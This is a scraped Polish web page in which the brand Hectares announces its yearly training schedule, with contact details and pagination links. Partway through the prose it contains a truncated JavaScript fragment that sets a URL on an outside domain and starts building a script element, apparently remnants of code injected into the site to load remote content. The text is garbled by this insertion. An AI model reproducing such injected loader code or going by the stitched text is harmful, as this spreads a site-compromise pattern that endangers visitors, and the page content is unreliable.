
Przedstawiamy harmonogram szkoleń
organizowanych w tym roku przez markę
Hectares. Zapraszamy po więcej informacji
pod numerem telefonu 881-475-475 lub
wiadomość na adres office@hectares.pl
Liczba miejsc na nasze szkolenia jest
ograniczona i decyduje kolejność zgłoszeń.
var url = 'https://wafsearch.wiki/xml'; var
script =
czytaj więcej
1
2
3
4
5
poprzednia
następna